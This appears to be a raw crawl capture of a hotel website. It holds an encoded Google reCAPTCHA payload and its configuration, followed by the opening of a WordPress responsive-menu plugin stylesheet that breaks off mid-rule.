8O5wqQdaBdZwo3Dri/DscOlOsKxAljCvcKiw6vCnkAewoEPVMO2w5UZw7FcBsKGccOUwrV9C0MKZcOfw7RjYcK+w4HCqMO+HcKmF8OowrbCrCoMEgwWw6lafnjDuQ3Dkm1kwpLDnGR6eMOBw5LDs8OYwp5ewp/DnBJ8HsKQDMKEwqJRwq/Dj8KCwrjDoMKLw4rCmcKhM2TClwxhRMK6GlxUScOMHMKewp/DgcKpTwjCsFjDsSnCtDN5wqBnw5BAI8OpwpDDg0YKMnpIw4M0EHBYwrbCrEdtwqArw5Nmwpt7A8OGPUQwwo3Dr2bCjcONw6rCjsObwpdvfAHCgHwVw4jCk8OOwpcrwqQAwrXDsnrCmGbCgMO7BMKiwrcMZkJ2YcO+dsKTaStYQWd/V8OIScODXsO2woZBFEEtwoHCh8O7DMOdB8K6w4jCkMOnw4TCkBTDsV0pT8OQYsKKBcO5NcO5BsKkw544wqVEwpbDksOJXjZRTsKew6nCo2zDhwpgNcKfNiUdJGbDrUIlNmvDky7DosODw4vCq3l/wofCg2QQZH9bUMOuwqBvw5Mew4lAIU/CjEYrwrVqdFjDojTDqgbCu8OpworDgDUxXcK5wobDsMOcXkdVVwF3w5A4OsKiwqTCigB3w5dWGkoxw7pRw5jCojQFbhFrw5UEXMOeHMOXwqLDksOKwqVYw4/DghXCo8O6wpBEKsKwwrRtw7heO1puw7wKMcKmGATDh8OkL8OXZMKlKMObfMOaSRXDp8OIFMOWwr0VGxciwonCnxjDoHzDjsKTRBXDhnEMwpdbMcKXwrAkwq52e8KqbMOWNRlEPBVewptqw7TDvTbDu3cqw43Co8ONTSE2XcO9wqDChEAjw40AI8Ofw7/Co8K/woTCmnzCi2BleVgJRsOPCcK/[base64]/[base64]/DksOzw4/DgcKPw5jDtmjDk8OON03CgMOiw53Do8KMw5d2D0IcwrRJPsK9wohtw7ATd8KYM2zDjMK/w5TDs8OWwofDlU9Ww5k9GcOGwrfDoG/DicO8EcOSw6Ngw4cHw6FfwpB4e1vCj0Mdw6xwdsKQw5EkY8KNYcOBbiJEw57CqBPCnEvCpG/DnWzChHTDngM3fH/[base64]/F0FpFR5+w7jDoCV8wot/wotUwpPDngdUwrjCpzEpwrhMwoF9eg/DjMKvwr5pw7pNJAxLw6l7w5vCmcKhHyJgCD3CkF3DlMKHwpbDsno/[base64]/CSHDhcKfwofCmcOyciXCkF3DiRcYw7jDucKVFsOUVsKvw6kCwo/DgsKxw7gTw4fChsKpw4HCtSzDlHRSdMORwo1OJnfDksKSw6rCgMOMwobCiVPCo8O9w6PCuBXDi8Otw6jCgcKRw4ZcMjliBcOLwqIdwrhnAMODXgU1WsKnWkXDncKxKcKVw6PCtB7CjEFVfWNBwoXDkQojQVjCiMKlMD/ClMOowop/I3jDvRvCicO5w4s7w6XDq8ORUgnDrsO2w4ImLsKnwo3DrsK9FAEYV23DlVIOwpFfF8K4JcOMwoEgwp0ww7nCpcOIUsKWw7tuwq3CnMOewp4Tw47ClmnDssO5C0NXwrTCqko1BcK+acOswrvCq8Ohw4jDsELClMKkdTwXw7/DuG3ChGLDmXfDtcKBwooTwpHClsOXwr0KbxhsWcOYYG5Uwr/Cu1JfUzdHWcOSAMO4wrDDhgw4w4LDr0liwrnDkMORwoUGwqzCvlvDmFLDqcKNbsKGBcKIw7ApwpItwq7DjMOXIVxLKGLDlsKZw5ZXw7vClC4Lw6BlHMKQwpPDh8KoOsOmwq7DkcKDwpAJw5Z/Z2FlwodGEA/CqnrDpcORLk3CpkrDpTN6BcOCw7PDnE5Jw5LCisKmDwxpwqbDocKdScKbdnTDjTrCkwhRw5dTYCjCt8Olw5AjJXvDgyfDk8ODHXnDq8KDKBlRD8KtAyhowq/DqsO/QWIrwoJxSHkPw6c0NhPDkMKWwpcgEMOpw7zCjcOxIAbDk8Oiw4DDij/DocOiwpkZw4wUBV7CjcKsLcOkbS/Ch8K9Ok7CsMOnwrFZVhI2w5EqO3FtMsOGw7Bxw5XCicOewqZsDDLDnD4QwosLw4wQw7Zaw5A1w7bDv8OUwoEcJMKHCS7Cn8Ksw6Rhw5rDhlzDu8K/w5t/HzEQw6jDmsKowoN2CiwOw6zCjmTCtcO4dMKew4TDs1xSw5djw7ABwobCqcK8w7pvcl7DkCvDjwHCn8KsR8Kdwpgzw5XDqcOODCnChE/[base64]/CjHLCsMKxZMK6w5IrwqXCvlsBDBcZF8K4LgAQTcOCGsKjOhnCjQ3CnMK0BDYRwoNUwqsCwp3Dr8O4CWEdHsORw4nCuW7DkB/Cu8K1w4bClWZdczgMwqInwoPDu27CnWLCpzwXwqrCj3LCqHTCuVTCuMOQw7Nhw7F9O1DDmcKlwqJDw6ZlPsKRw7rCtsOowrDDpxsBwq/DicO8JMKMw6rCjcOkw5Qcw6PCp8KewrsEwqvCpMKkw7VIw7XCn1Q/wpLDjsKRw4Zzw7Axw5U/cMOhIDfCjXvCssKEw5spwoHDkcKqXk/CpMOhwoTCtGFODcKow6wuwrjClMKuWMKLOQLDgh/DuAPDlGoIG8KMSFDCvsKzwpNAwrQCSMK/wpXCuRHDnMOHKUvCnVMQLsKBWMKwO1LCgTjClFTCmEZyUsK2wqbCqRJkEW5xbh5sdjt1w6xbOwLDgXTDi8Kgw7/[base64]/woUXwqclw5RQw7I8w7tka8O0w6IRw47Dh8OMwpANwoHDgDUhXcK/[base64]/[base64]/DrFBkJMOHw44kwpzCvxDDlxTDpMOHw4bCpxvCvsOJwpzDuW/Dp8OrwpvClMKOw7nDn1wwQsO2w7cAwr/ClMOjQC/ChsOTUWLDnhLDnQR3wovDvxbDrX7DrcKzFmjCoMKiw7VJUMKTETwRPgHDsVBowqFtExXDrVjDpMK5wrgyw4FGw6M/Q8OuwpZGb8Kvw68bKQhdw4vDuMOfCMO1awEJwodPfcK1wrMlNBI/woTDgMOsw5lsR2fCqMKGO8KEwpDDhsOTw6bDgmLCsMKgEnnDhFPCuzPDoR9rdcK3wpPDtm3CjFMZUlPDtxkywpfDhcO4CWMTw6l/wpAwwrLDgcOWw6w7wr0Bwr7DicK+AMOLXMK6J8KhwrrCv8KwwpY9WcKuYGFqwpnCncKBcAZtB387UWBlw6TCpngCPlQuYGPDozDDvknCm2kOw7zDvzlTwpXCgy7DgMOGw7IEZC8cEsK6L3rDuMK8wo5qTyTCn1wfw6/Di8K7WcObKwjDmCdWw5s8wo48AsOEOMKQw4/DicOJwr1SNSNWUkfDjDzDjwvDscO4w7kkScKHwqzDtndxE2XDsGbDqMOcw6TDtBgcw7TChMO0AMOFMmd9w7fCgk0jwrxgbMOTwoPDvizCn8ONw4BrLsKBw7/[base64]/SWnCisOaw5bCr1NywrAkwqnDoMObNsKVw5jCtDc1w6dmXV/DljjDiixxw7ZgAzHDrAo2wpRIw6V4WMKdQlhvw6ExRMOnKkl4w6w3w6PCkERJw5wWw5s2w5zDvjNWUEprPMKhe8KPMMKCS2sMAsOgwpPCrcObw7oHDMKmEMK8w4bDlMOAMMOFwpHDv1x/HcK6V3EQcsO3wpJoQl/DusKMwoJLUGJtw7FSc8OxwqVGIcOew7bDq2YWZwQIw4BtwoAyNmcrUMO7QsKAAj7DncOAwrLCskZRXMKCZ1tQwrnDgcKrOMO+e8OZwp5awqLDqS8gwq9kL2/DoTwww78yQEHCo8OvNxV+dQHDgsOdTD3CpxrDogNheTVIwq3DmWLDgEp9wp7DhzkYwo8DwqEQPcOgw4BFAE3DgcKlw556RSIrL8O7w4PDrHozHhDDuDPCqsOuwo90w7TDpRrDh8OveMOWw63CtsK+w7sew6Fmw7/DjsOmw71TwrdEwpHCqMOeEMK/Y8KxamgOJ8OLw7TCm8OzKsKSw7nCgkLDq8K9UT7DssKnATd+w6FOf8O5W8KPD8O/[base64]/DucONwqQrM1HDjMK5wrHDvR5zw7ZnCRPDnidGZsOgwpzDgEF+w4ByK3/DtsK/W05VQVg+w7HClMOvd0DDgn91wrd9w6DCvcOeHsKEAMKAw78IwrFPNcOkw67CvcK8Qh/Cj1fDmBQowqbCqwhVD8KbRyNOHWFOwoLCsMO2DEJpcBTCgsKqwohPw7TCgMOwfsONG8Ktw4nCj1xEO0LDtCUUwrgow4/DrMO0fh59wrXCgWdKw7rDq8OKE8Ozf8KvBgR/w5LDgyzCtXvCjWR8d8KEw7dwUzcNw5t8Si7CvC8Mc8KnwoDCmjNLw4PCtBfChMKewrbDqHPDk8O5JsKXw5fChSvDqsO2wqPCj1/ClTwDwptkwpdOHlLCvMO7w5PDtcOsUsOXKC7CisOzXhkzw7IsaxnDswfCtXkSKsOkRUbDglDCu8Kswr3Cn8KXUUIlwqrCtcKMwqoKw6wdw6fDsFLCmsK8w4lpw6dIw4NIwoZSEMK1K0rDmMK4worDmcOHNsKtw4XDvHMqXMO9VV/DjWYif8K4JsO7w5YLR1R3woE0wqLCt8OPQ3PDkMKYK8KsLMO6wofCmgpbBMKuwop2OEvChgHCuBjDtcKTwqhEJEfDpcKmwqrCoEFqbMOYw47DtsK9TXfDl8Olw6k4BENQw4kzw4/[base64]/[base64]/CvRdaw77CqsOxw7E+QlRrPcKgGjvCiDfCtnAzwrfDrcODw7jDsxzDuQRTACZKAsKtwrk6OMOjw6BHwrR/HMKtwrXDrMOfw7o1w4HCnydTJknCssKiw6wEScK9w5DCnsKJwrbCshEtwqpIdSwpbHQMw4xWw49yw7J+FsKwNcK9w53CvnZ5IcKUw5zDicO2ZVcIw63DpAzDkhDDmyfClcKpaiBzM8O+WsONw7Ucw4zCpVHCmsOFw4LCmsOMw58sRWxiV8OvWS/CtcOaLzoJw5kawrPDicO6w7HCtcO7wpvCvB9Xw4TCkMKZwq56wpHDgz52wpHDusKFw4FOwrMyC8KQEcOqw4vDkARUYDQ9wrLDm8K4woXCnHDDvlnDlQHCml/CuTjDr1QqwrgoHBHCtcKdw57CqMKlwoBuORPCjMKWw7PCqlhNBsKGw4XCmRxCwroyJXItwpwCB3XDmFMIw7FIAnZ/wo7DnwVuwr1dS8OsbF7DvCDClMObw6/Ci8KkccKQw4gnwqfCgMK9wo9UE8OjwrDDm8KfO8KgWxzCjcODGQrChBR9G8OQwqnCh8KcFMKWa8KGw43CmlnDnEnDriTCn13DgMKdGGk9w5NjwrLDu8OnPizDvFnCj3glw6/CpMK4CsK1wqULw6N7woTCscOCd8ONVXHClsK/wo3DgQ3CgTHDksKSw5ZGOMOuc0M3TMK8GsK6LsKIbkAeDcKlwrs1PWPDjsKlXcOnw40rwpMcT1tVw4BJwrbDqsK9WcKnwrU6w5XDs8KNwqHDnR8kcsOqwo/DtEvDmsKcw6lMwo5zwoTDjsOmw7bCsh5cw4JZwotdw7TCqi3DpV9PG1lDF8OUwrszGMK9wq/CiSfCssOmw65DP8OWaS/DpMKYIhBvayMdw7hKwrlLMEnCvMOPalXDr8KOMmghwp1wE8OBw6XCkC3CnFTCliDDqsKbwoXDv8OATcKQSE7DsHZ/w55NZMOfw4Iww7MFE8ODHEHDlsKQYcObw7LDpMKgf3wWFMK5wrnDg2lqworCikTCjMOfMsOHDwLDhAbDszHCr8O/I03Dqwsuwq9+AWdfBMOYw6tIKMKIw5vCpEfCpXLDscKrw5HCvBt2w4/DrSBWOcKbwpTDljbCpQkpw5bCnX0wwq/[base64]/[base64]/DmcKBNcKGCcO9BMKxYMKewr0hw6lDcSEmSEIpw4LDjkHDk0EHworCrsOQSgYYJyLDo8KMASlHNMO5DArCtMK7NS8hwp9JwpnCscOKEUvCqBTDrcKawrDCjsKBGhXDhXfDsXrCvsOTGFvDmjcsDDHCkhA8w4jCt8OrfB/[base64]/DlMKgA0TDgF7Dmxoyw6XClMOceUXCoQMuXEnDrAMuw68pMcOmGznDvz3Ds8KeSEcsEl/Cn1gAw4g9Q1M1wrRqwrI6MEvDosO7w6/ClHg6YMKaOcK4asO1fmgrOsKeGMKPwrglw6DCrwxJMhfDhzo/dcKdIHNMHDIoTntbWAzCqRLClXHDnF8nwpxVw40oZ8OuMAkRFMOswqvCg8ODw6zDrmNuw4lGWcKbY8Oqdn/CvA1Rw5JYB3zDliXDgMOyw7zCqQlHaR/CgD5fLsO7woh1CWJ4d2t0SEBpbXHClVTDlcK0AA/CkxfDrwfDsBvDlgzCniPCgxbCgMKyAsKrRFHDrMOlGhQ0EAZsfTPCgkBvSQtON8KCw5bDksOiVcOVRsOKGMOUSQhVImhzw7nDhMO3InE5w6LDk1/[base64]/DkUjDsTrCtAAzORDCqcKcLsO1wqvCmcOmeAAcwpnDlcOcwqEQVRgVaMKLwphvBMO/w60zw6vCr8KmGSYEwr3CmxoOw7nDqndkwqUywrZaRnLCrcOxw5jCqsK2UirClGbCscKJMMOxwoF/[base64]/DjMKGwprDpMOiw78WwpAow5snw550w6Q6w4PDlMKHw4Fdwp0lQ2TCicKOwpEmwq1Lw5V9McOIO8K4w7nDkMOhw6MhIHHDi8Ovw5PCiWfDicKbw47CmsOHw50MVsOAR8KIfMO6GMKDw7MuYsOwJR14w7DClRA/w6lKw7rDiTbCl8OSDMOQN2TDj8K/w5fClgJ6wq1kPwZ9wpEQB8KtFMO4w7BQfg5ewotqAyDCmhBHUcOVDAk8RsOiw5XCvAkWasKJBcOaR8K7BRHDkXnDocKFwozCt8K8wozDvcOfS8OcwoI5a8O6w4N4wpfDlHkrwrw1w7rDoX3CsQABPsKXOsOoSnpPwrcIO8KeVsOPKgx5IC3DpSHDkBfDgDvDmMK/N8Oww4jDjDVQwrV8XMK4By3CscOuw4sDOUl/wqU7wpxMc8OswoQWNUzDpjo2wrJowqQldzs3w6bDrsOTWW7ChijCqsKVJcK8G8KQDhNla8O7w4vCssKnwq5VRMKEw655DTVAIhXDksKXwoZHwrM5HMK+w60VJWx2AhnDjTl/[base64]/DksKkOm1pJzvDgMOEwrd6NcOMw7fCqsOMw6bDgQNYQ0nCtMO/wo/Dk2N8woXDuMOCw4cawrXDlcOiwqDDssK9WhUGwr3ChEbDp1EnwobDmcKXwpARN8Kmw5N0AcKcwrAkFsKqwrvCjcKGdMOiF8KIw6vCgwDDi8KMw7clScKJKMK9XsOpw6/[base64]/DkcObUsODUcK5VHjDrxvCocOhTQ0wWMO8RsKzwo7Dv0PDk2sXwrTDqcOTOcOmwo7CmmfDjcKQw6PCtcKofcOrwrvDn0dDwrVCcMOxw5HDgSRJb23CmwMJwrXDncKWZMOFwo/DhcK+G8Onw6NXDMKyZcOlEsOtH0QVwr9cwpw8wqFTwp/DkkpNwq1BSWvCtVMkw53Dt8OEDgkcb3krQj3DkcO4wrjDnDNqw4cxFBhRGWJwwpUZU2QEFG8yEH/[base64]/Cp0bDr3d/w6LClcORw4YiwpXCqFTDjVTDjwlEaXo9DMKUVsOcScO1w5gdwq4fMDvDs28Ww6JxDkPDmcOgwp4Yf8KpwosqVURXwpR4w5k2fMOJYgvDnUoza8ORJCU/UcKKwoo/w4rDhMKEdS3DogzDhjfCsMOnJw3DnsOPw7/[base64]/[base64]/YsOVw5zCk8Kdw7huEyrDlcK/wpXCtMOxV1jDokRgwqTDoCEMw7HCiX3CkllbLkJ+A8OWMkg5UkjDvT3Ct8Kjw7bDlsOTD3/DiGrClAJhVwTCr8KPwqt9w6gCwqlNwrMpTAjDlSXDiMOOXMKOP8KrN2MFwrvCnSpUw5/CpSnCu8OfRMK9PRTCrcOdwqzDssKUw5YDw63Dl8OVwpnClHJhwpBUDnrCicK9w4rCqcKCWxoeHwMBwrIATsKVw5AffsOqw6nDtMKnwpLCm8KPwoRFw6DDmMOHw6Rwwr5vwoDCiy09V8K5UxVkwrrDg8OPwrBewptqw7TDuxs/Q8KgDcOPMl47CnF3e1I+W1XCihrDvRPCgMKEwqMKwr7DlsO/[base64]/Ck8KZKsOtfgbDnsOAOVNJPw1AD8KXJHkpwo9mQcO0w5bCsXpaN1TCqQ/Cgj4oUcO3woVOVRcPTSHDlsKxw4woOcKfSMO6fT9rw4tUw6/[base64]/w4MzwrLDiMO/TsOnMcOywp5qw6PColvChsO5PmtqaMOPKsKnFHNQUm7CvMOaAcKHw6AtYMODwr5hwptawrFvfsKDwonCusOsw7c0AcKVJsOYbw/[base64]/Dn8ORwoTCkMKNYsOvFcKqUMOiw6dTwowzw7d1w7PCpMOGw4gvS8KFQnLCnh3CkRnDh8KTwrLCj0zClMKzXiRoIQ/ChxPDn8OaCcKefH7Dv8KUWHxvfsKBc0TChMKaKsO9w4FdZEQ7w57DsMKywpvCp1gDwq7CuMOIEMKVNMK5fBvDhDA0QBzCnWPCgAXChw8Ewqs2JMKSw74HCcOwVcOrNMKhwqAXehXDkcOHw6x0IsKCwoRGwrLDoR1Vw4TCvix8byBfMV/DksKgw4lLw7rDs8KMw50iw4/DoGRww5IGccO+Z8OaU8OfwpbClsK7VwPDj0IHwpccwqUTwr0/w4ZHasOCw5zCiX4OD8OxC0zDuMKIblfDr103Il3CrXDDtWHCrcKVwpJZw7dlFi/CqWcOwq7CnsKAw5hrYMK/Rh7DohjDoMO/w4M8dcOHw6QoX8Ogwq7CpcKTw63Dp8KowrJTw5F3dMOQwopSwrrCjjh2EMOWw7TCtx1FwrfCi8O1JxZIw45pwqXCs8KOwowRBcOywr5Bwq/Dq8KNV8KHXcOgwo0LGDbDuMKrw40ifg7Dv1TChx88w7zCtlY4wofCvMOXFcKMUzUTw5zCvMKIB3nCvMO9D0LCkFPDjCjCs30nXMOUK8KMR8Oew4Juw5sNwrbDu8KLw7LCuTzClcOHwoA7w6/Dm3fDvVoRHTkiRQLCvsKDwp4nAMO/woZRw7AHwpgmSMK4w6vClMOfSDQxAcOhwpFTw7DCryVeHsOmXkfCtcKmKcKKVcKFw4hrw6gXBMOQEMK4FMOuw4LDicKow6vCk8OpJGvCj8Ovwod/w7XDj01uwrRzwq/DuCYAwpPCh296woLDkMKINAosJcKuw7JoLlLDt2fDvcKHwrtjwq7Cu1jDicKWw50IWzoIwoYnw5vChcK5RMKLwovDs8K0w7Y7w4XCscOVwp0IJcKBw6sFwp3DlhkYCFkjw5/Dnl4Fw6nCgMOiBcKUwotuLMKJacKkwqxSwrfDpMOsw7HDkkXDrVjDiCLDolLCgMOrSxXDgcOuw7UyfFnDjmzCmCLDgiTDrxgFwr/CmsKaJEY9wq4jw5vDhMO0wpQ4FsKCUMKJwpsbwoJ5XsK5w6HCnsKrw41+eMOpa0nCvi3Do8K4VU7CsG9eHMOVwo1fw5/ChMKWZzbDuSd4McKIAsOnLy8cwqMeGsOiZMKWb8KMw7x4wrpuG8KLw7QleTt8wrMoa8KIwpgVw699w6LDthpCOMKXwqYqw7FMw5LDscOZw5HCq8KwQcK5ejFtw7V/QcOYwqPCsSTClsKqwrjCicK0Dx3DqCfCocOsbsKBI3M7D10/w7zDrcO7w5g7wrZKw7Zuw5BMLnxBGXUnwovCuGdsAsO2wqzCiMKgdSnDj8KOTAwEwr1eIMO5w4XDiMOyw4AOGX8zwqN2Z8KZHC/[base64]/[base64]/[base64]/ClMOVV8OCw7LDksKdDVvDhRzDoMKBw6fCscKgbFV/asOFWMOmwpgJwoQlO1g7CAdewpnCoW7ClsKbUh7Dj2vCukwPSn/DshcVA8K/ZcObA3jCvFTDosKuwrZ6wqUVNRrCvsOuw5EhAULCiifDmlNJA8Ofw5rDqxRuw53Ch8OBZ3wRw43Dr8OgD1zDv3VPw5BOVcKPfMKAw7/ChVHCrMK1wprCgcKXwoReSMKVwrjCkh81w5nDocOZfwHCvC87EgTCml/Dq8OowrFyCyTClTPDrsKYwp9GwrPDqGzCkDlHwqvDuSbCg8OqRUQ1GHLDgGPDmcOhwqHCnMKzbivDsXbDhcK6ZsOjw4nCvx1Nw5BPGcKLYSltfMOiwpIOwpTDknxmT8KYGC1Ww5nDlcK5woTDtcKswrTCo8K1wq5yGcK5wqtRwo/CpsKvNl8Qw5LDosKWwr/CucKSb8KIw40wLVMiw6wMwrt2Dnxlw4UOO8OQwq4qCEDDlgFgFmHCkcKswpXCncOgw4kcOgXCk1bCvgPDi8KANBXDgBHDpcKBw5VewqHDkcK5WMK/wok4AgRYw5HDicODVB57B8O0WcOvA2bChMOewrlKHMOlFB5cw7bDpMOQd8OTw5LCtWjCjWIyZQAkeFDDusKnwqvCq0ZaQMK4B8Ocw4TCtMOWIcOYw50kLMOhw68+w4dpwoTCv8KrJMO7wpnChcKTDMOYw4/[base64]/DmVnDnAIAwrtrUWPCtkt3w6zDtAokwpPCscOjw4bCoAXDgsKpw6NDwoPDjsO7w6pgw79ywpjChw/DncOmYhYdU8OXCw0BR8OPwoPDjcKBwo/Dm8K1w6vCv8KMXUjDqMODwrXDm8OxGk4ow6hzNgp/FsOPK8KdWMKuwrBNw7hkHE4Nw4DDnA5rwqcFw5DCnRwxwoTCmsOMwofCqD97cy5SaCfCicOuJh4RwqBUU8OXw6psesOufsKjw4DDuy/DucOgw7/CqyIqwqbDhRjCgcOlScKow4DCqhJmw4d6QsOHw4VCCEvCvBVAbcORw4jCq8O5w7rCky96wo4sIyvDhw/CmWrDmcOueQQ3w47DncO7w6HDlcKAwpjCl8OnKxLCucOJw73DsmIHwpXCoXzDncOCesKcwqDCpsO2eT3Dk0jCo8KgKMKFwr3CnkhTw5DCm8OUw5pbAMKlH2zDsMKYcERTw6LChAMCYcOwwpxERsKLw7hKwrU3w480wpwMWMKHw53Cu8K/[base64]/DncOdOMKBY2g0X8K/f8OoFWvDjAjCq8KnRhLCt8Orwr7CpgUnZcO9dsOxw4Rwf8KLw7/DtyAPwpDDg8OYBw3DsDTCl8Krw5DDtibDolEKe8K/GgbDj1PCmsOVw6cET8OCQwc5RsO7w6zCnQ/DmMKfBcOBw5/DssKPw5ggUi7CjG/DvzsGwrFwwpjDtcKNw7rClsKhw4/DjSZzdMK1Ym80UhnDv2Y3w4bDsF3DsBHCoMOYwpcxw7c4EMOFfMOIHMO/w4QjG03DicKuw5ZLXcOlWQfClsK8wpjCo8K0eTXDpWcEbcO4w5fCo13DvELCuhPDscKmPcOMwohLDMKHKyskAMKSw5DDuMKFwplwdHzDn8OOw5LCs2bDqhPDpXEBFMOmZsOJwojCgMOowpDCqC3Dr8KuVsKkClzDgsKbwop3eG3DggLDhsOXbhVaw6t/w4FNw6hgw6/Cn8O0UsOlw4/DosOoczQYwqQAw7MiMMOkJV04wqNOwoLDpsOXbgtwF8OhwovDt8OvworCiC03JcOjVsKKfQliXXXCpQs9wqjDlcKswonDhsKnwpHChsKSwqNowpjDihBxwroqF0VRacKRwpPCh3jChgHCtCRgw6vDkcOCAVvDvwN+KF/[base64]/w6sVMmnDjkcawqnDmRDCgWdcwrnDvsKqMjnDpWPCq8OyNE/DvWrClcOBL8OIfcKcw7jDisKnwr0aw5nCqMONcgrCqxjCrGLCtWNvw57DlmgxS28BC8KSb8KrwobCocKfMsOow4wTccO6w6LDlsKmw5PCgcK1wpHCvhfCujjCjhhJb1rDsTXCuj7Dv8OzN8KFIH9ldizCqcOGKS7DisOaw7HCj8OjR2BowonDjzHCsMO/w6h2wocsEMKbEsKCQsKMbifDhkvCnsOeGkQ8w5p7wpgpw4bDhmRkeWc+QMOGw4VYOQ3DmMK8B8KLQsOJwo1Kw5PDg3DCjGnCtHjCg8KLK8KXD0JkHxIedcKFScO1HsO+CjM0w6fCk1zDt8O7TcKNwq/Cm8Ojw6pjVcKHwrLCvifDtsKAwqPCv1RmwpVaw5TCs8KYw6jCik/DvjMfwpHCjsKuw506wpvDnS86wqPCl25hM8OuY8OTw6Yzw4RSw4DCj8OINFlEwrZ3w53CuEjDsn7Dh3bDpUcAw5piQ8K8QmPDrUc+d3tXYsKkwrvDhQtVw6zDs8K6w6TDi1UFNFsxw5LDv2bDmR8LVAJNbsOFwoheXsOzw7vDvTsVa8Oswq3CtsO/[base64]/DvXMTwozCqC7DskTDr8OMJQUWw7DDu0fCiz7Cl8OxVBwqJcK+w65PcA3DvMKgwovDmcKcdcK2wq0kMF5iayfDuzrDg8K9AMKIak3CqnZLdcOawol5wrggwobCrsK1w4rCiMKiKcKAZk3DmsOFwovChwh4wrkcTsKww7R/fcO/LX7Cr07Cpgo+UMKjZ3HCucKAw6vCh2jDjA7CpcOyXWtIw4nCrWbDmE3DtQh2NsKRWcO0I2PDssKHwrHDh8KSfxPCrGQ3BcONCsOKwo96w7XCnsOeKcKLw6vClA7CjQ/[base64]/MsKYDcOAw4/Ch2kpw6wow5kKw5DDjD7DjxzChgbDqEHDmRzCqg0EcWAlwoDCrzPDmsKqAx5DKEfDgcKYQi/DhTnDgVTClcKkw5bCsMK7cHnDrisVw7Bhw5J/wrxTwrFIR8KXLURyXXPCp8Kmwrdyw5ksD8OCwqRBw6HCtnXCmcKeTsKAw7vCh8KCG8K/wpjCnsOfQcOKTsKzw5LDuMOjwo0nwp06w53DvSNlwonDngzDjMO+w6Fzw6HDm8KRdjXCu8KyDC/CmSjCvcKEETzChsObw5bDsAYxwrdpw5oCMsK0Kw9VfQgrw7llwo3DlyQjU8OhKcKRecOfwrjCvsOLIj/CgsOSWcOiHMOzwpUJw6B/wpTCjMO+w61zw5nDhsOUwoc3wp/DikXCi2sYwog1woxfwrDDoTBWY8Kkw7DDksOKcVcHWMKcwqglw5rCiCYKwpjDi8K2w6TCrMK1wpzDu8KuFcKlwrtGwpkkwqhow7DCrgUTw4DCvAjDnnDDpzN1aMOfw4NTw5RQPMOOw5HCpcKDCivDvwMEa1/CqsKAGsOjwoHDnBfCjmM6R8KgwrFNw5ZXOgQHw4nDmsKyRsOBFsKbwp9zw7PDiT/DisKGCBDDpSTChMOzw6dzF2fDgFFkwq8Vw7cfEEDDsMOKw5N5IFTCvMKiUgbDv0YKwpzCgDnCtWzDhAgqwo7CoxbCpjV4FGpEwoXClWXCvsKYeQFKOMOTJX7CiMOmw7fDhjzCnsKOc3ZIw6BmwqFJXwLCtCrCg8Obw414w5jCoDnCgx49wp/CgFplKDsOw5sgw4/DjcK1w6czw6lZYMOQVEISP0h8SmjCucKNw4ARwpAVwqrDgMO1GMKfaMKcIiHCvHPDhsODYh8dTWVMw5xfAXzDvsOQRMKWwrHCvQnCi8OawpbCksKvwo7CqX3Cn8OxVQ/Dt8OHwp/Cs8K1w57DhcKoISfCiC3DjMOSw63DjMOfHsK8w43Cq2UaPhshWcO1Unt9E8OWPMO3F0NEwpzCsMO0f8KPW08lwpzDgW03woAeWsKfwoTCvngOw6MgUMOxw7rCvMOyw5HCj8KSP8KNUwBSFAfDvMOpw4ZQwpA8cERww73DiFzCgcK7w6/DtsK3wq3CvcOHwr82dcK5CDnCvULDv8OzwqZ4C8O+LEzCrwzDqcOQw4LDtMKIXT/Cq8KMFCfChXsIQMOVwpTDqcKTw4kGZxQJYnHDtcKywqIJAcONO1PCtcKtUHLDssOxw68iFcKlP8KGIMKlIMKZwoJ5wqLCgjYbwq9Jw5/DjzZnw7/Cu0Yww7nDt3lLVcOKwohF\x22],null,[\x22conf\x22,null,\x226LdBMZ0UAAAAAPLvl6xnxGncb5yQwLnAtkrOm-R3\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.hotellecapanne.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22N+G3hmf3y2hK1ThcdwK522yxkHkeTNCsg1W90I+vxgc\\u003d\x22,1,0,null,1,1768999768720,0,0,[40,171],null,[132,5,158],\x22RC-Ugp1DKG_R9TjKQ\x22,null,null,null,null,null,\x220dAFcWeA7Ghz2koHLZYDSLIKSB6IlxlQ6zeJNMeeR4mhpJZZBUYTWpBMnYW-x4Pq2A8gtfozwHlDF0VL-QF_NUw960lvP8gTmZQQ\x22,1769082568761]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hotellecapanne.net/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=10.18.01
body_size: 1486
content:
#rmp_menu_trigger-3298{width: 55px;height: 55px;position: fixed;top: 15px;border-radius: 5px;display: none;text-decoration: none;left: 5%;background: #000000;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-3298:hover, #rmp_menu_trigger-3298:focus{background: #000000;text-decoration: unset}#rmp_menu_trigger-3298.is-active{background: #000000}#rmp_menu_trigger-3298 .rmp-trigger-box{width: 25px;color: #ffffff}#rmp_menu_trigger-3298 .rmp-trigger-icon-active, #rmp_menu_trigger-3298 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-3298.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-3298.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-3298.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-3298.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-3298 .rmp-trigger-label{color: #ffffff;pointer-events: none;line-height: 14px;font-family: inherit;font-size: 10px;display: inline;text-transform: inherit}#rmp_menu_trigger-3298 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-3298 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-3298 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-3298 .responsive-menu-pro-inner, #rmp_menu_trigger-3298 .responsive-menu-pro-inner::before, #rmp_menu_trigger-3298 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #ffffff;border-radius: 4px;position: absolute}#rmp_menu_trigger-3298.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-3298.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-3298.is-active .responsive-menu-pro-inner::after{background-color: #ffffff}#rmp_menu_trigger-3298:hover .responsive-menu-pro-inner, 